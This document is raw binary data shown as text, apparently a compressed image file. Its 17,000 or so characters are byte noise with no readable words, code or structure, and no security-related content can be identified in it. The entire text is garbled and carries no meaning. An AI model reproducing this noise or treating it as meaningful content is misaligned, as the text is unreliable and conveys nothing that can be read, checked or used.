� F1[p��QH�����	G�E vf�1�t�Ȣ֌��l�Pm�uV�8㤆����$�@Uus�	)�;l�1���FX��pt¿�>����5E����ۉ*��倂F�mdB������ Vx�D��!��$ZuɊ�EW�-�g�vaD���10 ��׀&4�q�p%���IX���aX�]��-����̰��]��g�M��)������ �7:!��`���72��m����`G�AB�A�w O=��ƋA'�xØ�/��ڸ�'��BCٙ�A:ls�g��7%�<�����A��P6�UWvi_u��9P��E��:EtC�IC�����w�;�ʟ��ހw��� ?����n��ēC?޽�A�Ё�Q_�~x#�e0 ꐂ"���A8`8|C�D�̃�������@?�B��"��٢���T��PC��^?�A��׬�}M  �݁�,���4Dt���`�a*�	�ԁϽ���W�eAA���^���vaF�)BV����I������0�[���� �9_�a?H��0Yl�0Рށ:߱�0��`R���!�QÿC����V�^��@g0�y�,��EEP�	���E4����E�"&�P���,����h�%( + @�a%b�)A 3��%�
�����A?�%ba?́���]�e��EA��`�#%bB|ݿ��Z�	���!*S����z���%&A?� 4�aD����cD�@?� #�#��5�c?��H#
�0�!9�^z éSF*�	��ṉ �ڒM_8��"Lc0����_��z��ܙ���9��1PQa/�!ع�U=����	Y� �`(_S�d
�1^!��C�Cf��4��`�����_?�e7~%����_�õ�!ș!�B(�;@�cV�e_��K��`���[�(�<�=f֜�.�[Z T�#?�ʗ� �cG�^S�e/�@��a/`��!TށDҀfv�0C?DAD���f4��i~&m�&����m^�m��S�e8�^p�`/ '��%ቕ�O=���M��W�A�6�>���I����!�R6eSJ&SҠ�4�'
#V
'2��u�r֠�"\��`��v���h_2��(eV&�|��O�g8&'S�e�M�`�&2��F�>( H��������h�h?T�y�i��9�F4(�9�Cj�D��l�i%�R�!3؀T6� D3$�y6����gX�"�__V�]AJ�|�(�^)f)�ji�J(3�e��h���S�gz�#�R�� ���~nh�?E���lN@��#��o6�!(啲��ʧ �H�|槿��D�&3��%�D�6�grf*zj�6(�n*�f����>���)m&�TA���������Vz�&��G��,��� L +����1����6k�
��C�)(�V[jg�Z����pZ��"i/4���i�Z��5@:L"�v��*k�v+�^骂����A�R+��A��g���ށ�C́�]¿��]�Г��P���+���V��z)�ڪDB�  �@���骮���_��l?����Ŗ�ڙV��g�V���+�Ҭ��,�^�y���2C��h��+��&��pVA����+�Qj?`��+i΁X��G<E-I�kڬņ�؎mѶ�Ғ�؆k/4���^�p��d�Jfs�l�J� Tk�",����,���ͪm�mͲ����.��"�����k�Z�'t������ft�M�U��@镭�.�N.碮Ҏ�v� �k��h�J����V���DF*�!LA���l(in~�Z�l�Ѐ�rn�.�٦���,�5]���"llі#�n4*ږ���/�fn��Ų����ZA4�m�Mo���g(bnn��i�����[(B�<���nڎm8���Z,����:18OY�Ǣo�..���2���N���n�J�����Z죎�Dp0C��Q
�:�ׂm��N�)�#3>����o��9J/�Y� [,ۂ8�1����
�cx1����2C�'�9�c��/4�-������a� !����	 ����[dN�$���Y��D��M�o�
 $G2$2�b����	�����<�X�o�ì�]��[����jy���A��� ,H�-�qغ�$�-�#+��D$e&�m�p5E��Ԓ-i�p0�pؒ���@�m�m
@1WA13�ڹި��(��$�q��O��4�=�g1ǳ7W���;0@���q���m<��w�<[�@41��A�`'t���@���v��t�C3�3��<��Y�<��<s
�<�/�g�q� )�A�#�I0�0�.�.�. ع�A�t�] fd���vs�0ȳR�P;5A�77�/�RR^�I�E'��6�H�&+�׌�@� �5[��%�9�uA4i�AN	��$�L3�_����`K�.���F�SK������s 4b;uH�d#�7���IP;6=���9��WOA��S����Fs3U�-e��c�lH6��DI���4���_��[1�p7q��L�r7�rWA3 ���Rs�dW��ʲr_�v��v�7w�dg�
& EP�pvptOA�^D<)ko�D>C&m�ȯu7��v�us��6�d�Y�{w��3L�o3����21�����	��krgc�X_����Lwf�(w��f�43�7�{�;�d_�
4ߑ% ��[�����M��x7v��{'�(�%w�8x+70`B���/,�D�u�w�7�L��Ä�1`x �����",�HARo�*D�w7Cڃ4A* XL��yW�vg�vc m&��7\Ҧd����w
k��[�"��/B�9�w_A?��D$��������D�������7{��m_y�py{��[8��	�9,B��4����*|w�F>躭�@(d����F7�r4}������O���_l@<�	�z��]�w�@!�����ڥ�rK�l@*h�<��48@?8�r�2/�����a��o��}�ܹU�7�c����"@��z�/B�	A�K;,�7iJA���"�� ������dC�r��!T�"Z|�7C�m@&!�A�O��3_?(�*DkA�$[�o�ڕ���=�B���O�N��
 �9t�`? ��_�a�o���4�y��:��z�{������7���v�*�]�<�K<i�{��r�¡2rl�^N6/T���A*������������@���EA��r�	@���� p~��>�}�f�n��dߠ��}�ȾA#���O��?C��M���"�:�'��W~>��C>H��[~�RVz���A! �g���@~��y�<�~��[�>b���O<��\?�Ov3�E���	��_�E�w~�> &\z�*�A?LR�	9h�W�<�!0x�E�7M1t�Ǖ�$0i"��E*u�X��%L^<����E��S��`�4
3D?6��ta����4��/���Pm�)���� E�.2kS?:z�
RH���l��:s(Qv�D�M^�a���Ԯ�f��(��+�(M������\$I�4�e˕&`�Yt��/���|��E�N�|�OZ3���PG?>h��S��q^���g���bŚ�V���n��X�p��(�`��k~����0�n�V,H_�(�zM$�H)��L����+��S�$�O̖k��$V�C�ZJ��z{�������BD�Alf�B��Ψ�
�=�p����ۊ��N�"��!�1B�*	`ቀ+��1��0᱇���@@��������$�>9�@��N ��hƠ>��(`Z��~:�����O�;��p��D�����g��9LB�>��'�]SSh�'���R��eX�2�SV�j�Ǆ`a� =||q�$�Q�K2�����e�)�L@�OUv͔R��aU�Mu ,H异&	7���I'%����奩��m���k������ay4�\):-R�1�����C�]9���s�䂨NS0@.H`�`>٘�d=�!C8��#"	��A�hG5���[s��q��&V7�aW���xl�����S{aQX�sCl����`�sB7}����"u{ñ�c���1I�ORNYm� 4kT߭嵕M[�(]tn��e��b��N
���wmV%�mY�G,!�s`�G��@뙗[���}Zh�u�������IVN҅�tt�Q�60 ��>ƫ��I�����!T���
����
O6ytоy!"#w�Q�b�j�Vu��y�t�+H#
#�_ƞ�^�2T��ն\��E�P.u@�Q��'7�-�}��
��YP h�b�@N�A8Z� �UT w���j�B@Ԣy1d޵z��>�z4��7���F�^�V��jO-�X_��''SD�
'$"/"���'��	��ŞlO� �0�?D��W��qX;V@�
с�׏-�oz�{�*� ��U���#��0Hꡪc�HUQU� �1���x� &@�p�/�$�IOrr<�p���h��	$
i� ���1`�cp���>E��DT���p�%NE���*�`������)�1��!zj�"m�-�@U��f�H�.����dzY�ꍓ  ��BzR����P~2{����7J�}�� ���=�\.i
�3������A�6C-��  �'�q�s�q�Q0pL�t�F���0�� ���L��(=�1�a@g2�7=��|qB���J�T*�'i"ʏ^r6c�$`AU�>�(yzs��A).H��Y�v ��'"��4�`e׉Bt:N�rt*Ip�"pW���''��lMS��(*L�i3?L�@��'gN��Д���R!����3�_�*g�R��
�¡N*Q`` ����91JL5�=�)��;�Br��Iu+=�@R-����T��j�!Q@�\�֦t���h)ҏO�h��6[^_`���L1P�վ���oy�;_-�u��ư�ԗ�Wh��L�׊^�	,6������HHZ�PVs�c�B�	I
D2�=��~�ړk��Wh�e i
4T�l�6_d`��x]&�+���MT ���>>r}]0�Ҩ͘$�������cP|Uq����=�/�p��&����0*��8�2���.��)p�S@0N���l�ݹ �=�\��@�ٿ��\y�$�,���T1	5�aǖ�{s�Y���~����\jS����RL����ԝ��)��]ۮ���Ȟ+���h��n�]|�O-S��.�:������u��W[�1��&0����:_AdV���_Z�z��΁�H��չ�����+�x�{���3�E�^T��������f��Ϋt�~�\��^6x�\��N������W��r.w�U].V��Ѯ�5;MkSt�#G�b��O|���t3xNoy���������\��I?�Ù.k�o��I�/П�oY3�JǺ)`��2b�M��|� _�{�,?rb�������[y������y��c�Wb �1���/����oÁ�t������x�A�����x�g��:7N���>�o�:ʍu����l�|��^�����g;d�{���#:�)�v#��j�m3o�ſ�������_?�7�����������7��O����}����� �N���ԯ�����h��� �n��/��N�� �
 ��8���$��߯�B�� �)��B�=E�G�?��fM��h�\L?����jP�*�*/��<.0I������i�o��c�,pO*O�O�-
�A������Pǰ�I����/1/w��Pn��������� p��P/�A� pb	�T��#Q'�1�#Q.�0
��1��Pwp�P��SQW��L�z�����o�bAx�,�n1nQ�1Q�q���� � �1�Q��������@���r0:1
?�)�U`( E�����qq��1
��� "bQ�0HFt� ��r� u1�"��!�1q�"##1r�1"���Q)��L�$��������]rsǑ&cr��&�1e�q'c!;�$q'o�1@1@� u�u1!	�b�!!�"��*2��"� ��#��"����)�����Κ1\@��� +rzް.o�(�R�����L�`') ��3� �Svp/��"��2u�@2H�|�	ݠ�� ��R(`o�1pB\S"Ւ") sq`*�5݀"ϒ)�3�8���2
(RT�*)�'�� o1P�$����:3;��� L�:[ )U ;w���1	�1@s �b2��>�1�����D�pa4���� r`8�?���@bA}���7'4"tBRA��<�`8cAL�-Q�sD�=-�=}���r�����JPF�
q9� ��=�P� �� �TH�H�SF�p1A0!U�1�0�p��� ��6�A�4E�_��D�E+T�p*� K)�ϴp5�q�X�!'t8%�B34�H) 8��!4*c�J�0�3I� *�"uH� Q�J��J}A��3�; ;2�)��1eT)�<Er�`�l3
�*L�2>�@A�Bs`C��@�t{f@ճ5�<�L�O�"��0��'�rU:��2Q=	`1�tG��)�� )�t[9U%��5��J��N�t�bA=���z� @�TE!L��W��;��  5�p��p_�`�U��`VV��B�VA�tB��.aaba`a.��b9c9V:c��Y+A�G�05Z�}�I)UU�D�UHSA1�Jwv\U�L}O��?@[ E�^�6}6B��U�`����N�S%!� a	V]cQ�����SB_T����D��E�A^��"dյzr�c=T�;6dp�@k��T%�uFUJǓQ�!g��\��	@~p!^5iVVc�PvQ	4(�E#�i6C�pO�E��
��F	��E� 	:7�s�s�6!)`��m}so��c?voCp��4qU`��W%�z�so��.vgtMi�s9�`s�u_TFU�}�����4���Vu�`)�m� v_�t*��`�j4X�B��.�@��w��b����c+��!W%�w�Qz��z�4d��z��fc�z#vx�'�I��~P=U��D!>�v��$�^c�<CW��;w>�`ϳs_�U[�v�1D�vy^��sGW=Ǡv�8B��NSPF�n�AP�	�6�);w��Z1�;�{�{�)Ճ)XA7|g��1S��Ee�l�0iE!%_4vϳ�
d�kavt	�W;W^�&yf�vc��ut����`yxA�ג���K�~Ř���Eu���U���3�N��q3�y�5�g�Nm���hq�zq����5YW��M}�J�<+4v��J���^c��U4^��<	�R��M���E)u������	���9�Z�}� ��+)�����	j{�PQ%�V��X��X) i��p���7��W��	�^�A�1��?����0
�X��1�P
Z�J��e�P33�
�V��0�U0OcZ�c�^�Y��Yv��i�{9�e_��������w~�awyg9��	Vq�sq!i�bW}5�
^z�Yk;�����}���X���UoL�N17�T��v��I�X*���Ԑ��.��	�x}��c���7��ث�8)��:�4�Z�Z�T��
2����NE!���
lخ�خ����
�YAk�h���9��WFY��B3�5>1wgu;I3�e�~8\�Zrv�Y�6}a��mz��Y�c���;�����	Z��){���1�qxXE�N�W�qa91 v�
jX�{v�绾4�����{*AF4C�;)����U�
��N�{���sS%+ty�I�пǡ'�
hb\�G���s�4���{<���;)�[F�S%U\�w ���{t����s������ei��~���S���|�+AW}��MZ�w���;*��4�5��9YF��
ڛ���ϼ�?�ď<��L����\����m�{�Ww���R:@˧���S��I�Aw@ASM�}�w`wͭ�����I%/�4����@�	=
�@�͉�?O� <��{{�JYx<c9���s@���A�ܿ��G�L�Y�ﴖR;��cQ����*�L�*��uu�\�G�J�[��J��{���i!!c}�ϼ�s���u���ж��r���\v��}U��p}�w�UQ��Q��M���|�mS*-=[��N�]��zF7��^|�]6��� B|Ë}ݹ]�\�}_yGA�<� �T܃ϼ�Y}f� �w�j����E�4� �]Vk՝��A�[`�]yƗ|�U���ą�����1�j8m�ĸ}�S��+a���� ���qз��I|w�^�����s�����M�����v�Mz�c����ќʷ����E>iA�޿mӎ_�7��5?^x�7;)��K��7?���<%���_���R�S�3]=-��>�w��󸇁}ՙ�Ic���_�+A�Rr�q~z�d]e�Y��Sr�k�	_;������ß�]َL^� !�
 � ,    � �  � �	�C���C�ұb�P'V�1�#�
Ae�a$8�l��&I��V��8���OIEr�9Dp!C����G4O�o1e�<� %I�Jk
|�F:\� �ҡCV���篬ٳhӖ�G�m)o�H\HH!B}`�A���|5��@�fL��?�$֩8���g�z��d���d��Tɜ2,�J�UfK%6a�!E��B�D�qɃ �;�M�?-I��E���)O8 ^Ŏ���/M��j��OJ�y�|Ɨ���3�;�� ��k,����%z�1�e˙1Qgp0i��E05MP��TpJ�t����@RH�O8'%M�Մ�;UMQF'Y��BW0��@ae�]_7Z�]ZlЁϨ7�A!d�!	��#4���sАPDx�'Q���a[DY6�!�F�����H9Ha���[�0��U�#�H���q!�Nr����t ��6�W\uV[�Xg����!WihY�^H��B, ��{�_c�'ec=�D�LNfDQD�aB(�bB�g�!!gl�α�3ϼ��49=0l|ZX,�(�ĢQ �_��������Rz��iE�U|�Ff��E��R��M{I2IkA�%d�c���}�rI�{8+ZMK=x�4%QKlhx��Rl�YD��y-�����;)uiY�cX`Q:ֺוE�Vd��)����~���a�ZwF*�^]^�i98�@���X�Ii���z�i�o(�٧�\#�`i�8��;���t2WJ3���E�?� ���"!�?бo���;PO>��L�ח|z	%�c��Z[6�	Ga��N{�I�p��?(�fz��uD�9׽]_l�5��ӽ�s?�ҟDI��t$n�!,$9�hGWV����g���CS�?/�4�j]O�T馯߾�S�D���Or�Ϟ�<�²� ��XP�(dn��G?X!���)\�I��!ñG#C�G�Ԋ>���~�2��K?9��8�t��@��;�%�g)�t�)�Nw>�(%Z"���r�������������d�R�'�)&�H���1�G�X��A�:��T���@��8$�">kOc$b��D$0��O9ә/�AiH���
tbj�rS	,븦}9��>y�OΚ�4�A�N�a\
d�(͒�v $���с��[�KB�~��kXC@Fm��hc������ ��ހ:Ҫ�2s�:Q<V|EF]�"��98k8>�׶!�8ȒfS��,D�ẃ9\���D9ʱpg�X�aF��B�#�(��L�7� �'8(.C���g���
��^&g���"'$d<�|%F��
ҰM�p-*a;�RTGCi}�5g+��<�g�`
�H�<�27z2�ai%hdMV�C
�Y��:��aQX��5H!���4P�C�^I�B2:�.i)3�UEx�]�¼҄֌f}�J;YX�ر�5i:Ξ`G@� m9 gf�&b�-���;��QQ�?H� �)� ���z�5�᫺A!$��@	\G(R�t����E�H��$�\w�	^;��o�(l:Nr8W�Y�s���@(,�d���F�і�U�Rh��P��KQ��@�7���2�`u-� ۰ނ�� nU-%�'pM,��:�C��r�#��C��M`� 8LA6pBU����9�XR9�L�1���e9��.+��֚��0����~�Fuz��-b��7���o���}hd�AR��T�Y-�|���"�Hx&w�+� ƏP*La$�V�p�S37�'�M}�]��@�I�k\�b�Q�C@���-ߺ*߲(�v��p	l8�X�!��-
Q�$!�`�oX3��&ȏ�9;��j��\��"��f��l
�L�V
J۠Ob���N*���K���q�l ��@�9,(Ӧ͊��x�lx=r*�(�0j����� G(��x��/��N�ZɘA��$8�AH��H��x��t������z��Q�C���@)UV��O3@��အ���2�@}c�Z�T��ӽ	�(Q�M�Q�����'�%#�h�+R]Ը4pB�ȇ$8� �ϻ�F>���l����0��m�zbE���*W���6
Qi�B'�A�𬺩q:���Mmʚ+�Qo(>���u����D-�`�Y��nZ$��&�n�]`��ܕ ��B��;Ċg��p��>�я>
p�
��"��ޝ�Hg~�%!ir��g.a��~�i��3�@�C��K��?�@�D!7FTe��+��7=�$�sh<���+$�e����F\�W(�e�
�>%_P|���G�G�t�;�Ҙfd`�zk �3�q8YBA&T��(o�W�� ��po����`8V�4 m�4��j�#Q`@�E� \@H_�C�$1f�R{P�t��� z�iI�'3���E�c3�Va��t(��s�rp�����_��� ����i��z��``?�o��	���3�R!�!Gvx����a�� D|e�u^�~K%_)c�x\�`t0|k�,�#,��%4�Ѓ v���zс7
DhDE@��(K���~r�].�	��Z����``o�gi��z!P�H�n����@W(tP�l�7�z�Ey�	�H�qn@�(�ec�v/�Qvl�s !���S.�'E p�@��z ����o�!uUW3�X.��-����@�M)�����Y��gJ'��Vo>0{�����Qs@uRH�6�pP����v(y�y��~}�[�c�~J�(-Kihl�,�p hp/_�RZ#N!�&W34@�	Օ]Y�ڨo�!oJ�fW��gJ[� ," qБ) )��`I'��i��L|����� 2m�OP(`�P�q�e��)F�li0� |��|�uyȇA�f�l=P	 ��/4�}�x)gCIe��R��EX���/	%��!��E�#�c\��X��"��ui�w����8z$)	M�7��h�F�n�o��� �$�&qǍ<Z��pz�6� ���$�J%ar���G�=,�p�����(`�H�hRv��tj��)H ���)bY��t"v-�ԗ��0�9�)P�f��ɗYȋ��� o�RB4���)!S�
���(|�xF1/A�!�Y��&�	���pE�e�di8=,���� ��4����� ��b=�rf���K��)x�	����yp!H
��F����vV�,0����9��i��x�����p�3a/Q�/!V��P����D�٨ydu @7`�o�����8u�H m�h�p��
�h�i)��WdA��ƛQ@�)X���g������8.{W(���e�0Gp����i��y�y��>z[h�����A�)p,�rӠv�Eϐ�4q��Q�l�H�[�qp�� &�y�A�@x����`5p 4{ 5� �z�4�	�	�	��ycB1[�]��K����Y����M{�"j@�R�
dM)�e�0U�0���H�
����j�����|ɗ@��"@C,��_��`���e���ќ�zp�Wnf@7@���0Ff�M =˧�P�<���6k�� 蠹��Z11�LA
�z���]��� ��Q�!I��el��xҩ�p��b+������������ y�L,��w� ���@@@Bs�jC�x�����RPа�K��4����q��H�
[��[�P7ۿ������E�:dCM�� �^��ڛ���Nk@6/���	��[�����0��4���Ii����˷Aސ��0
7����*!��Z\0(�	�`��U��Z�Y;z��t��q��� �Pda�d�`fk�
[ ��^ ^p���!"�#:^��U�V�_v��]yo��pt2)P�����h���Lȿ�b���{p�vi�k*H�,�(���_�8<� ��
i@|Y�	Ʒ��"F\��Rn3��7 g ��
{��d�v� �P�3���ӊ����}N��а�0��f��Z^�_�E�V<�嚨0s(P}�z(]��\�^�G0��΋||��%304��\��p�Lt�s��,m�X��x�0�z� x�u{)���pVԼʐ_��n���	q��a��^ �h�W*�r��
 ����`�K_�Z�Ej��� �0o�ו)X�+�e,q'�0Ά\ԅ|[��d�Ȟ*?3�j���+��W���=� �Ԝt %u�c�� ���u`_� i����}Q��Lj o�Ѿҭ�;6�+0
Jg�0o
����UX+d_�����z!���/]v�C�E&A���[0�D�لlκ�Ԛ���"Б��S��Z�q��.�e\�"j%_=���\��z@�x���Ă��4�Z�5�ʍܣ�dsm����P��٦i�r2	�zzK�7�L�f׺���������ŝ���ӗ�V�� �;қ����$<���8�����=Ϲx�4��X��d� 4"K�����Й�����l�̩%��U'�'���i�ei�ѣ����	��g��0
��C�z�Woe�z���^���g ��Z��.hlyp�>[���^ ������]��!L����`�|�~� m��h � �=$sz �i�\�z��i殼���i��U$�ޕ�����c��<�/>
���k\�,�����t��t�7仔ŉ��ˠ�5���P�P���:/q%������������뺮�Z���ل|�h�xɑp�u ��v ��W�(8�Pu��40"չ(�	�V�G%��'�Z�5���nH��]��[�E� ����B�t�M�
<o���)p[P΀�p��!��'�ߑ\�������������
�^��Ɏ��~�ّz٣K!Z�;	1�M�� ��	��4z�&��) 7��(�3Q���	5ǰ�z�>�@���p�]��ߩtJ�ҫG�����~����Pgpô�Z�~�a�X�i��^���z��w�X��΀ΰ�4	ik��x�������� \��f_��������M�������R��O_d��n������/�Ҕ�����A�tJgiA�`��&p�0���zP�Z����vc]����[�����������ן�e\�5��Ͼ��ߑq�w���/�A�	��7�a��d���n|���H>�B�[#��%�;Q�?0RN�9��c�!
)P���={�)��DI�XH�PGB$����'�}�$�s��I�H�W0E�f�����!֜���Λ<y�p��$:tj�e��_��$�E���ۈu�����K����!L�_��"�)ј�8H^�l0go�m�$�Nf�9\��eA�Joytq����9�(���ǐ�J:���FD�����!�� 8u
��3hP�FK�̧/ �3"�d�*a�>Z޶6O��2@�-\��#����>��5� 5Bc�	�X��1Y��b�con�G���	�
��/�@M5�Bt赉hk�!��Hb��F�M�}Xx "���8��I9�F�a����I$q@�|�� ��PC-�/$	�EoK"����)=��B���������L��z�/��!B��<���':#�jZ�&�`!	��.��K�A�n�!�nq�%#";�4��i����&�-m���C�HL�)������Gȡ�����C���Q�۴J�:yG8��;���j�+ڼ�d�L3'�/<Op�aO�h��h�phA|(�Un��G�n��FD6!�(]Î�2"x��.=E�p�7{F�T%Z�'���Juc'm�������|�ij�%e� )$9��fkV� h�O>�ִvg�
CL�;�4�=��	t�m����������lՁ
:B� T+�؆.�#L7�mŲ�-���ه4�X'	<8L���s��a�)X|�q�'O��E�RJ�Bz${�٬L0���/}���z�9h��������8s���ipZ����x7^}�ɚ���J�8�zf����m�.J�R��g�z�������´#�0;������h�|����Ht3'r�ƶ�.�\=�6���?L��I"�)P��E�,�i���4�&�hE�D�}PD���0��E��$���˨JMj!����v���gG��@D �r�cuxR�v�^�# >�W $-)� �"g����k���9��'-�CK��H��1yR�c�U��ID��R5� H^�8�	|�KQ�X��c�}�(#�	K�B"r<�)I���Q@7P�P�-�c:	�D:�<��9B��Q���8���?�3hLqF���iI˛�,-h�_/k�?:h",�S��:p��^p�{�� t���_�'�q��(JeH�"p	,B(�D�!G�� Q��Br��C(�Q���-J��0K�M��C�^L��	�>�$����,���=��W�\z���]vQ���"2�Mdm�O+k�Lt(aj`�>�	�3pPe`�Z����e(�I�#��[Ddl�Hn�P��'�y���'o�	uZ��%�1,I�c�N����C��9
+�s�"<k}(�\�J�j�f���z�4�"�\q���̓�� �AG+4�xI�1���UD�/D���؇��ɉ��$q����D�����'O��(b�)�Q�j�6���r����W�n�Z}Un���f
�LDD�l%n[�x �T�s�kp%�:�1-�iE��ʈt	Y� 1%��E\g����j/P��
Y;��A��}"��Qu��)V�!����'=M���O%{I'�6��~�Z��r& �d�p�{����M��?�S"ǴuѰ�0s-]Zw3�����T�U��������,��"%��D
P!W߱�bB���S�'��I�{R�T))��!�o�b�R����!ѥz��D.\��5�]ODf�+AA���p�Í%]���E��#@�ja�qB"�B7�2����55[N��#����<wBC�m"v����'F�)�W�%/�=��
��9Fq�[�A�`�șӬf`㬖��h����.��.��g��xbT�D^j�#�8�3v�(�E�9�(Y�|�8ξ�����MR�����w�O-�4!�b�v���&���(�3p�����I�J4��6�@�-${��tO���Ld���N6� S��K_��j0�0ֶP*M�'��s��}�6�~q2��2�v���nj)K�,`D�	|�Ŵz˨\�|�G��Z�3����@��_��ˮ�V�y��:>^�.M�%fi@�XI���ռ��@��9����U�Aj���4�i9���5�E7��-��T� �K_z�d�L�ӇJG���u=���ˆx�-�쵞��@�B���?�י���C��Q��s��X4pս'�E �'���qG�-�V�hr��`Y���.5�O�o�{����y���H���Koz�����]��}�g�3���0�a�/�*�;t0�ڠkˉ�X�$��\ȇ3��y���/Z�	��A"8�|��,�b�Dy�� �yk����;���&`��٘� �Ȑ��+�#��d"��k6�[���5��3�@.��5���@� �@�r>�x���\�����	��$��� �8�#X:$�&�/�ۨ,���A?���#5l�|�Jz5��!o@"�"�DH4����<�?3�&t�2�0?;@D����V )۠��	��
�#k���X�5��`	���
F�/pd�Cc8��'�����>$:��	D�D�}�7o��8؞�� G�o�8�HD�9(�9�D%�5�sµ�B��"8ۮQ${	9+?#�.�#�!ZY |�@2<>�p��5W4�
F8�_dFF ƞ��	������+1�(1A��i���3�z��h�:��Fo`�qt�rqD�,B$,=�k6�{¶#��.����ʈ�#�AtA�0�E�)ɶx�2�Jk҇!��}X���H��(ˉ�� ���  ��ys;k�A��ڣ�#���=15�c��;�(� ��Cx<:���o`L ǚ�L��?$ܺ��I��Ǣ�B��ᘚ�!?4���!���J��E�\M��%��#��@��tg" 
&��� [JfdF�0jƈ8:}�F|[:J� .�������� �dK��qG���r�?$���Q&{40j�L��[J���38��@Z�X��\MN`�}�1|!H���/�FHˋ ����{���7��K;�KgDA,�0|b3h5=�%x�Ƥ�:�N� �I �C���dJ̳��:�3��k	i U�7��*��G~|�� �@������krͧГ-�_B�x@��#F�ɯ&˞�"��g��|�y+?z�<�C�	 X88�o��0�H0��\Q�N;��pGqtD�Lp@.5������́�7Rc�7!�|ʔ��X�H�\����%A�*%Pt�R�� @2���	��!�$�-���|Fʃ�[��R�U6���E�h 8(���N�� +HV��Sf�+`QT���=�����4����;��-05�:�#�)Aئ�8M7�`Y �͵ ��ɺ1�,7<<�w�ߴU\�K+<]0?�Ւ��a ���A�LL�+hV:�������:��ƴ�oY:ԙ��G����W��I5�oB~t'���,��A"`�y���B,X���IP�"��#g�AS��@L �����<��x�C�NB���VHL�:Y�� ��N��V8���=�9):�.r�����c�T�	��1R5� ������H�@ y��!-|P���Mo�����pF��˄�7�2��2f̓ ���%�u���� ��������F;�Ƴ%��F}	ਟ�r�W��z#����<R��^3\���شR��C�U�I����}�wۨ����$�ɋg�xKS0��Bȃ"h�"` 8����_B���_ �]?MQ��]�}��!�p=�Vz�"�!u-L=�t���V$Ux��޵h�n�@E�	I�r{���	�M��@_������%��$5��B�+脗x���p]�_��� B�BP���_f�]�[���p�ɰ�x `��e��}�7�Y���f���C���_�d��ME��	 �!	$�5F5��y���^h�HS˫8E>9B�|�ᗔ"�߈�ڋi�'�d'vbV����EY�%f�b/�b����DC��
�$VT��.r-�z��"I�W�-�O����26�Bύae�Fi�A=��N؆bU��؈PP��!&���O&3�`N~���+�%�.��#��/�\&Ҙ�TC�Y���XVc�ݷ6vcg��A�c�L�T�ވ�c���/�9I @�U���ϥ����芖��dO,���(jnI�Q�� P�S�%bo����Ub��f���u%�Z+n8!lg8pYyCDLMW_�x�	�%�}���D����͸��@D�c�9h�2��k7�L�b6�Lf��P
d�a����9�mp	~�" �k>i��k�8bo�2{i2�_Ep�s~���.�ˁ�tLGp��r%R7992�z6	�#�N~ˀ�R�x#2��[�˩ ���1I�ބ�t�a��]_evF9�c�4kA��ܱ��CВ����%�P�6i����ZJ��!�i׽b8c�Q> v�<��A�r�b!=�Sř��7���ʧD\6��7b2	Ҩ~:Ɖ!Ҁ��Mĩ\^A�� ��0�N��8�خK�-W��9*BR�߹*�9�B8iE�ڒ�k��d�n�"E`�K�ݯ.j~+X�bh`g�x�� G8� �d��Y��g�(oLmPy������Q�8F:�����6�ܚ��o�i�8 ��{�Vpd�rۂ8��ڦ7�	p�s�ip�9���]�:��#v]<@��.�6d؍�Z.ꆆ��3���2�3��i48�|�$�zN0C� ~D�3x*��K��Άj��c�X�Y��QXR%G��H� ��5:שrTGu,/:\�/4�	�hpm��#+ȃ"&}���Zl���&n\�{ �a7n���x<B?gq�tht̎�oT�J	x^#P����t���[r4T��(��Y	�t�x���,�b^J�d�*�,oO��������ш��~��5s���6�a/vc/v�迼evh�s���q����qtx&�"�٧�ʾ����G7D� g�%0��roJȨj�N�"����M��5�����(ۛ҉��(��5x%`d]��Jn��v��� v �bB��b����3��Vm�6j�k���v4�v�XtL}�jt� �/ϸ!���?�6r� z$'�M�˅$�(���˨�2KE|���+n	��`�5'∷kE�E�u�p�u}B���� f?{��sh'�����Cޡ1CCc>�*n'�����M.���W�#@���{�Z�!������~���쉹��y����~��u�0x�z���XO~{�\�����4�i+��8p����7����ƈp���'N�F���p$J	�R!r&�fD�y��?t�j𬱳g/^��:B�E%D��/�(��F9 5��_�~��u׬X% ;2R�H 9�M�6�?��}���>���;MɃ��<�`����&��ˣ�qEy�L�2�:t*\�Æ_�c�C4��R��%oЦ=r%6�Ҝq��Μ:y��9�h�,�������Z�2u�W|w�����G�5���}��������+����ҍ��p߲aV�#`~�,�!
16�D�VZ��e483p�Rm����7��0r���:����;��qC�G=�Tt�=Euti��va�e�\��]V����\6�^_�����Ԑd]NF�at�0��*�hJ��Ds�1��6QE������?����[�&K��8H�[x�S�:��b�=	�
4%��sfA��\�y��U�mu�>Q���z���(���!�����?��uP�T*��>�C�\x(2,etHx��5D��9�&���0�h5�౪��BY&�h���㕇,�!"��(�S*���>I�rʉ�H�9��T�YE��u1�]���z�H�p>���^�Y'�>��W�>�6�k�r�ay@�7e���7t�Sc�0���D���е3VQF4`�B�#ѶUC������'�4�M�kQ���\��FWlQ5JV;ِ��`�>�4���i?����J��z�|�OJ�W�o`8'[!��a�?0���?��1Q������sH���	�����q��t p��H��1���r���TYQ����qť�\��W���6�o�-+���S�����~}�
�ч�O�{��=y�=�3?��Fd3EwJNy�d�F��EG����ŋ/N:�@��b�5@##�e#���)q���R&1���K������-��'.� �q�o��F�Q��yUb�aT��(����ಗ�¹l���ʗ��)�!�lbs���sFk������4L��A���Ys��MMd_eiJS����@%�@3�� �^�X���	
/U[9H�g�9���>��8��I�2�3'��P���}����j%�W�8�d�h�`t h4$�/�bqа� �F AK+�@�4$�-T�����m%���DC�A4$�`1ߖ�� �v�[|� �7�i��Y~�M�K��?'��-n��ԡΖ�פ��$�M�j��$73���ڵ?M��
G,��8�%�)��	圵����
��44�S�$fC��A��T,�HC
R����;�Q�"@�!�&cbӐ8D� � �d��6�a;q���/��W
8)/DӉ+������Y1��Isb���9ŀ��X��K�X+F�����67jТ��� 09�0Rq�nv�`�W�af���bwH�P�d�_O������'�dC��!��}"��^��?~�]ReP�@�-L�] "Q@�p ��m�i���
)���r�Aa.�S������ҙ�r���wX�Y�s�
gɌ�2�2�Nu�3���-ag�(O=�rh�12�}�@�:��`UZq9`;9��}1&����떪i*<\�Z�a̶*��l�$�X�q,� u�D�*Mʴ1q!�`�d�-��������C �B�P+���85ؘ|2�d��=-U��|aU-�!.��o@�^�mNj5�Maf\7�|��IX	 �������/n�J#M��pp�
�|��2�ð���Z?I��0f�����8�Ϥ�(�E^)Zѣ�*+�,��!A�s`�Z%� )��4i�*�(�,ؑՕ%�V�g"e�
T�˘
